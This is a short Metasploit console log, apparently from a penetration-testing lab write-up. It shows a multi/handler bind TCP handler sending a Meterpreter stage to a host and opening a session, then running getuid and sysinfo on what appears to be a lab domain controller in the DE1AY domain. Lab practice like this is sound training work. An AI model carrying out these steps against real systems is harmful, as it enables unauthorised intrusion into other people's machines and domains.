 msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.10.10.10:54631
[*] Sending stage (179779 bytes) to 10.10.10.10
[*] Meterpreter session 11 opened (192.168.111.128-192.168.111.80:0 -> 10.10.10.10:54631) at 2019-12-05 16:3
4:28 +0800
meterpreter > getuid
Server username: DE1AY\de1ay
meterpreter > sysinfo
Computer        : DC
OS              : Windows 2012 R2 (Build 9600).
Architecture    : x64
System Language : zh_CN
Domain          : DE1AY
Logged On Users : 8
Meterpreter     : x86/windows
meterpreter >